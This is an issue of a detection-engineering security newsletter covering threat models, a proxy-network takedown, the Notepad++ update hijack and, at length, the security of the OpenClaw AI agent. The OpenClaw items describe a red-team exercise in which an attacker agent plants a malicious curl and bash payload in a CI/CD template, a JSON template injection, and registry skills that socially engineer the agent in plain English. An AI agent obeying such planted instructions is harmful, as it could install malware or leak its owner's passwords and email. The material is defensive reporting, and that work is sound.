DEW #144 - Pyramid of Permanence and 🦞OpenClaw 🦞 Security Dumpster Fires

Lobster never tasted so good

Welcome to Issue #144 of Detection Engineering Weekly!

✍️ Musings from the life of Zack:

I’m in beautiful New York City this week, and finally made the move to get a hotel away from Times Square. Best decision ever, even if you are in Manhattan, anywhere is quieter than Times Square

I got OpenClaw up and running, and made a Moltbook account with it. This issue is also heavy on OpenClaw security because it’s a dumpster fire

I flew to my hometown and it was colder than New England and New York. The jet bridge at our arrival gate was frozen to the ground, and they spent 30 mins trying to get it moving. We eventually moved to a different jet bridge

Sponsor: Adaptive Security

Stop Deepfake Phishing Before It Tricks Your Team

Today’s phishing attacks involve AI voices, videos, and deepfakes of executives.

Adaptive is the security awareness platform built to stop AI-powered social engineering.

Protect your team with:

AI-driven risk scoring that reveals what attackers can learn from public data

Deepfake attack simulations featuring your executives

💎 Detection Engineering Gem 💎

TTPI’s: Extending the Classic Model by Andrew VanVleet

Tactics, Techniques & Procedures (TTPs) is a table-stakes term in our industry. It binds our understanding of attacker behavior into a common lexicon. Within this lexicon, MITRE ATT&CK reigns supreme, and they have some generally agreed-upon definitions within their ATT&CK FAQ. Basically, in order to understand MITRE ATT&CK, you have to understand their nomenclature of TTPs, where:

Tactics describe an adversarial objective, such as initial access

Techniques describe how an attacker can execute some operation to achieve that objective

Procedures describe the implementation details of a technique in a given environment

In this post, VanVleet challenges this model because the specific details of how an attack is carried out at the Procedure level can sometimes be vague. I think this is by design on MITRE’s part, because the procedure to achieve it can differ depending on the environmental context I mentioned earlier. He makes the analogy that Procedures are like a cake, not necessarily a recipe. He proposes the concept of Instance, which is the recipe itself, to achieve that procedure.



ATT&CK does get close to this via Detection Strategies. As an example, VanVleet looks at T1070.001, Indicator Removal: Clear Windows Event Logs. The MITRE page includes a description of how this can be achieved, but it seems high-level enough that some more detail on the recipe would be helpful. The detection strategy can provide more clues from an event-ID perspective, but without the technical implementation, it may be hard to recreate and test. Here’s his idea of what an Instance section could look like:

This could be helpful for detection engineers who want to recreate the attack in their own environment to test their telemetry generation and detection rules.



I’ve always had a hard time with the Pyramid of Pain for this exact reason. The “TTPs” part at the top of the Pyramid can encapsulate so much work, without any ability to reverse-engineer how the attack is captured. In fact, I’ve always thought TTPs/Tools should be combined, because almost every Procedure contains some level of tooling to capture the attack.

In the spirit of alliteration, and perhaps more as a thought exercise, he proposes the “Pyramid of Permanence”.

Basically, Procedures are what we want to capture, and everything below the tip of the Pyramid are Instances that supports the procedure. It’s an interesting thought experiment, and as long as it serves as a lexicon to drive the conversation on better modeling, I’m all for it.

🔬 State of the Art

The story of the 5-minute-long endpoint by Leónidas Neftalí González Campos

This is more software engineering-related, but I sometimes come across blogs where I can see how security analysts and software engineers alike can commiserate working in a bureaucracy. Campos is a software engineer working on a customer appointment management product, and a JIRA ticket came in reporting that a simple task of uploading customers started crashing on “large” uploads. They took the ticket, found a terrible pattern within their software base that tried to upload one user at a time, and deployed a fix in record time.

This is a story of how many bad small decisions and only shipping new features can lead to a monstrosity of an issue. My takeaway here for all my security readers is to challenge governance around your security operations, because optimizing decisions around a cool technology or an isolated problem can lead to a lot of heartache and burnout.

OpenClaw Observatory Report #1: Adversarial Agent Interaction & Defense Protocols by Udit Raj Akhouri

OpenClaw is the new hotness right now, and as expected, security researchers are running to poke holes in it, both from an architectural security perspective and, in this case, security agent efficacy. I thought this was a unique pentesting report, where Akhouri set up a red team/blue team exercise to test the blue team’s ability to prevent abuse of the Blue team’s Lethal Trifecta trust relationships. In the first scenario, the red team agent sends a “help” threat detection template to set up a CI/CD project for detection testing. Within that CI/CD pipeline, a malicious cURL command and a bash script would download a payload and infect the blue team. In the second scenario, they tried something similar with a JSON template injection payload.

Openclaw caught the first attack and, according to Akhouri, is awaiting an analysis from the blue team agent on the second attack. I’m not too surprised that the blue team agent caught these types of attacks, but it goes to show how important it is to have emerging technologies and agent orchestration platforms undergo security testing to see how well they handle these scenarios.

Work travel means more podcasts, and it was great to dive back in with Jack Naglieri’s detection engineering-focused podcast, Detection at Scale. In this episode, Jack interviews Ryan Glynn from Compass and picks his brain on the use of LLMs in his day-to-day work as a staff security engineer.

I appreciated the grounding of the LLM hype Glynn makes and what works and doesn’t work. At the beginning of the episode, he makes a great point about using LLMs to make binary decisions as an investigation technique. Basically, it’s much easier to look at a yes versus a no for an alert investigation and challenge its assumptions than to try to solve a lot of components at once.

He also shared his experience evaluating AI SOC vendors and how hard it was to understand their efficacy. For example, when an AI SOC agent can say whether an alert is being or malicious, it’ll at times make up steps along the way that never happened.

Glynns phishing detection setup was super interesting. He compared and contrasted the agony of training ML models for phishing before the advent of LLMs, where you’d need to set up various binary classification and entity extraction capabilities to achieve that binary feature. Now, you can still arrive at that binary feature and use more traditional models, but you use the LLM to generate the flag. It uses the LLM as a feature-extraction tool rather than a hegemonic security tool.

👊 Quick Hits

Precision & Recall in Detection Engineering by rootxover

It’s cool to see how others interpret the concepts of precision & recall within their own detection writing. In this post, RootXover covers the concepts in the context of detection engineering and provides an example of how to compute them in a phishing alert scenario. I liked their graph of the four “zones” of labels for detections:

Alert Storm: low precision, high recall

Detection Purgatory: low precision, low recall

Quiet but Risky: high precision, low recall

Dream Zone: high precision, high recall

I will say, it’s rare that I’ve ever seen the “Dream Zone” in my career. There’s a natural relationship between precision and recall where, in general, as one increases, the other decreases.

Task Management for Agentic Coding by Jimmy Vo

Friend of the newsletter, Jimmy Vo, dives into Anthropic’s task management framework, to-dos, but now called “tasks”. This isn’t a cybersecurity post, but I think the content is important if you are starting to leverage Claude Code to manage task and todo lists. The obvious example of using tasks is alert triage, but I think it’s important for any security person to have a system for managing how they do work. Jimmy uses gardening tasks as an example, but it was cool to see how Claude can create the tasks, dependency graphs, and build a plan to achieve whatever task he issues.

☣️ Threat Landscape

I’m back on my Three Buddy Problem listening sprees, but this one was SO good to listen to just for the commentary on the wiper attack against Poland. The gang dives deep into a Polish CERT Report where a Russian APT targeted 30 wind and solar farms, as well as a power plant, and issued a wiper attack to essentially shut them down. Of note, it’s the dead of winter in December in Poland, and this heat and power outage threatened nearly half a million people.

The key argument here is how the reliance on Fortinet leads to these attacks. These appliances are notoriously bad at preventing exploitation due to poor coding practices. But if you want additional security support, you have to pay for services, since they don’t allow any forensic access to the devices.

Notepad++ Hijacked by State-Sponsored Hackers by Notepad++

Notepad++’s update servers were compromised from June 2025 to September 2025, according to Notepad++. Chinese-nexus actors allegedly compromised Notepad++’s hosting provider, leading them to redirect update traffic for downstream compromise. The specific language that the blog author used was that the “Shared Hosting Server” was compromised. It’s hard to say what the difference is between “shared” and their “hosting server”.

Did the APT find a way onto the shared server, escalate privileges, and laterally move to Notepad++? Or is this just semantics about using a VPS, and was Notepad++ specifically targeted? I’d be much more interested in the technical details of the former.

No Place Like Home Network: Disrupting the World's Largest Residential Proxy Network by Google Threat Intelligence Group (GTIG)

GTIG disrupted and tookdown a massive residential proxy network, IPIDEA. Residential proxy networks are akin to what Google calls Operational Relay Boxes (ORBs), but with a specific commercial application: you can “rent” exit points from unaware victims.

These networks operationalize their proxies by providing SDKs to mobile app providers that enroll devices into their networks. The mobile apps essentially get a cut of their profits, and IPIDEA sells access to these mobile phones for threat actors to abuse. This is especially helpful if you want to perform credential-stuffing attacks, ticket-scalping campaigns, or something more malicious, such as hiding C2 servers.

The report contains all kinds of technical details in how IPIDEA orchestrated their network of residential proxies. It operates like a command and control network, which is what makes it hard for me to understand any type of legitimate use of these services.

OpenClaw in the Wild: Mapping the Public Exposure of a Viral AI Assistant by Silas Cutler

Threat Researcher G.O.A.T. (and my undergrad classmate!) Silas Cutler released a post in which he scanned and found OpenClaw instances exposed on the Internet. If you haven’t heard of OpenClaw, it’s an autonomous AI agent that took the Internet by storm due to its ability to connect to apps you own, such as your Brave Browser or 1Password, to do work on your behalf. It became especially popular with the advent of Moltbook, where these agents were given the ability to post on a Reddit-like site without any interaction from the owner.

When you start OpenClaw, you can use the CLI or a web server. So when searching for its default port on Censys, Silas found over 21,000 instances of OpenClaw exposed on the Internet. Most of these should be secured through a secret password or token, but it’s still worrying in the sense that due to its popularity, people will try to find ways to exploit these instances. And if they get on these instances, they’ll use the interface to abuse the integrations and extract everything, including passwords and email contents.

From Automation to Infection: How OpenClaw AI Agent Skills Are Being Weaponized by Bernardo Quintero

OpenClaw becomes more terrifying when you realize how extendable it is. In the agentic world, popularized by Claude Code, skills provide prompts and instructions to an agent, making it more specialized for running tasks. For example, if you want your agent to join Moltbook, you download a skill that teaches OpenClaw how to use the site, including using its API to perform heartbeat checks.

Several Skills registries emerged after OpenClaw’s popularity exploded, and VirusTotal researcher Quintero found malware on many of the Skills hosted on these sites. The numbers are pretty crazy:

At the time of writing, VirusTotal Code Insight has already analyzed more than 3,016 OpenClaw skills, and hundreds of them show malicious characteristics.

Quintero splits “malicious characteristics” into poor security practices and vulnerabilities and straight up malware. The malware is in plain English, and reminds me of ClickFix in the sense that it’s socially engineering your OpenClaw / Claude Code.

🔗 Open Source

trailofbits/claude-code-devcontainer

Sandbox environment for running Claude Code. You install a CLI and it boots up a container for you to run Claude in an isolated environment. It includes tooling to install remote container extensions in VSCode or Cursor, so it offers some options if you prefer an IDE over the CLI.

Dropkit lets you quickly bootstrap a secure DigitalOcean droplet. You provide dropkit a Digital Ocean API key, and it’ll create a workspace with your SSH key and an out-of-the-box Tailscale installation. It has some cool cost-saving features that allow you to hibernate droplets so you aren’t spending money when you aren’t using them.

Runtime security monitoring for autonomous agents, including Open Clawd, Claude Code, LangChain and more. It exposes a set of tools that enforce policy boundaries, such as preventing network calls, local filesystem reads and writes, or shell commands.

You can configure it to allow or block certain actions based on the policy you set. It comes with some out-of-the-box policies and appears to follow a pattern similar to EDRs, intercepting risky functions and performing a security check before allowing them to execute.

Collection of dozens of threat hunting queries for KQL & Crowdstrike.

toborrm9/malicious_extension_sentry

Threat intelligence list of malicious Chrome extensions removed from the Chrome Web Store. This is especially helpful if you want to test detections in a lab environment on malicious extensions, or build out scanners in your environment to see if you can find net new ones.

Terrific roundup on the OpenClaw security issues. The VirusTotal finding of 3,016 skills with hundres showing malicious characteristics is kinda wild when you think about how fast this ecosystem emerged. Reminds me of early npm days where supply chain attacks wernt really on anyone's radar. One thing worth noting is that the CLI vs web server distinction for OpenClaw deployment creates totally differnt attack surfaces for defenders to monitor.

We had a hard time with the Pyramid of Pain too. We found in the Summiting the Pyramid work we did that the lower levels mostly collapsed into similar amounts of "pain" for the adversary.

"Instance" is interesting. I like the additional details, which would be really helpful, but with the caveat that we don't want to get so specific that we recreate signature-based detections just with different observables.